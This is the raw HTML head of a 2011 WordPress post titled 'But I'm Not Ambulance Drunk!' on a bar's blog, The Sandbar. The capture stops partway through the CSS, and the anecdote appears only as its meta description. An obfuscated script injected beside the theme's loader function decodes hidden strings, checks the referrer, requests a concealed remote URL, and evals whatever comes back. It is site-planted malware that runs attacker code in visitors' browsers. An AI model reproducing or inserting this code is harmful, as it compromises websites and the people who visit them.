

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesandbar.com/2011/06/22/but-im-not-ambulance-drunk/
body_size: 25017
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.thesandbar.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.thesandbar.com';var et_post_id='292';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>But I&#039;m Not Ambulance Drunk! | The Sandbar</title>
	<link rel="canonical" href="https://www.thesandbar.com/2011/06/22/but-im-not-ambulance-drunk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="But I&#039;m Not Ambulance Drunk! | The Sandbar" />
	<meta property="og:description" content="Some of our friends left the bar one night. Sober friend was leading drunk friend to her car so sober friend could drive drunk friend home. They turned the corner and saw a girl lying near the street. An ambulance had pulled up. Apparently, the girl fell or passed out and her friends called 911 [&hellip;]" />
	<meta property="og:url" content="https://www.thesandbar.com/2011/06/22/but-im-not-ambulance-drunk/" />
	<meta property="og:site_name" content="The Sandbar" />
	<meta property="article:publisher" content="http://www.facebook.com/thesandbar" />
	<meta property="article:published_time" content="2011-06-22T21:06:53+00:00" />
	<meta name="author" content="Debbi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thesandbar" />
	<meta name="twitter:site" content="@thesandbar" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Debbi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thesandbar.com/2011/06/22/but-im-not-ambulance-drunk/#article","isPartOf":{"@id":"https://www.thesandbar.com/2011/06/22/but-im-not-ambulance-drunk/"},"author":{"name":"Debbi","@id":"https://www.thesandbar.com/#/schema/person/984fd87021bd38a1e1ce2e033bed4013"},"headline":"But I&#8217;m Not Ambulance Drunk!","datePublished":"2011-06-22T21:06:53+00:00","mainEntityOfPage":{"@id":"https://www.thesandbar.com/2011/06/22/but-im-not-ambulance-drunk/"},"wordCount":94,"publisher":{"@id":"https://www.thesandbar.com/#organization"},"keywords":["kansas","lawrence","sandbar"],"articleSection":["Door Diaries","Downtown","Stories"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thesandbar.com/2011/06/22/but-im-not-ambulance-drunk/","url":"https://www.thesandbar.com/2011/06/22/but-im-not-ambulance-drunk/","name":"But I'm Not Ambulance Drunk! | The Sandbar","isPartOf":{"@id":"https://www.thesandbar.com/#website"},"datePublished":"2011-06-22T21:06:53+00:00","breadcrumb":{"@id":"https://www.thesandbar.com/2011/06/22/but-im-not-ambulance-drunk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thesandbar.com/2011/06/22/but-im-not-ambulance-drunk/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thesandbar.com/2011/06/22/but-im-not-ambulance-drunk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thesandbar.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.thesandbar.com/blog/"},{"@type":"ListItem","position":3,"name":"But I&#8217;m Not Ambulance Drunk!"}]},{"@type":"WebSite","@id":"https://www.thesandbar.com/#website","url":"https://www.thesandbar.com/","name":"The Sandbar","description":"Home of the Indoor Hurricane","publisher":{"@id":"https://www.thesandbar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thesandbar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.thesandbar.com/#organization","name":"The Sandbar","url":"https://www.thesandbar.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesandbar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/06/sandbar_logo_transparent.png?fit=1000%2C873&ssl=1","contentUrl":"https://i0.wp.com/www.thesandbar.com/wp-content/uploads/2014/06/sandbar_logo_transparent.png?fit=1000%2C873&ssl=1","width":1000,"height":873,"caption":"The Sandbar"},"image":{"@id":"https://www.thesandbar.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thesandbar","https://x.com/thesandbar","http://www.instagram.com/thesandbar","https://www.youtube.com/user/thesandbarlawrenceks"]},{"@type":"Person","@id":"https://www.thesandbar.com/#/schema/person/984fd87021bd38a1e1ce2e033bed4013","name":"Debbi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesandbar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/72459e9c6496c76092200ee75b86f08488e63d1b68ada43eea19abab493f9393?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/72459e9c6496c76092200ee75b86f08488e63d1b68ada43eea19abab493f9393?s=96&r=g","caption":"Debbi"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Feed" href="https://www.thesandbar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sandbar &raquo; Comments Feed" href="https://www.thesandbar.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thesandbar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesandbar.com%2F2011%2F06%2F22%2Fbut-im-not-ambulance-drunk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thesandbar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesandbar.com%2F2011%2F06%2F22%2Fbut-im-not-ambulance-drunk%2F&#038;format=xml" />
<meta content="Divi Child Theme v." name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 